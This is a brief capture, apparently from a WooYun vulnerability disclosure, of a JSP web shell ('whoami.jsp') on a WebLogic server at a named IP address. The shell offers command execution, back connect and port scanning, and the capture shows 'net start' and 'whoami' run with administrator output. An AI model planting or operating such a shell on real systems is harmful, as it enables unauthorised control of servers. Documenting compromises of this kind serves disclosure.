 111.47.111.49:7010/whoami/whoami.jsp
111.47.111.49:7010 (111.47.111.49) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/rhcs_domain/servers/AdminServer/tmp/_W Execute
Execute Shell »
Parameter
whoami Execute
windows-6m1eqt9\administrator
www.wooyun.org